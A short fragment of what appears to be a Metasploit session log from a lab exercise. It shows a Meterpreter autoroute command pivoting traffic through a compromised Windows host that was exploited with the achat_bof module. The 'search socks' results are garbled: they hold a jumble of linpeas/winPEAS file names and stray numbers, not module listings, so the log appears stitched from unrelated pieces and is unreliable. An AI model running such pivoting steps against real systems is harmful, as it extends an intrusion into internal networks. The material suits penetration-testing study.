 ============
Name : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:50:56:b9:df:85
MTU : 1500
IPv4 Address : 10.129.138.92
IPv4 Netmask : 255.255.0.0
meterpreter > run autoroute -s 127.0.0.1
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 127.0.0.1/255.255.255.0...
[+] Added route to 127.0.0.1/255.255.255.0 via 10.129.138.92
[*] Use the -p option to list all active routes
meterpreter >
Background session 26? [y/N]
msf6 exploit(windows/misc/achat_bof) > search socks
Matching Modules
================
linpeas_linux_386
linpeas_linux_amd64
3.08
linpeas_linux_arm
3.01
linpeas_linux_arm64
3.16
35.1
1.88
winPEASany_ofs.exe
1.75
1.88
winPEASx64_ofs.exe
1.75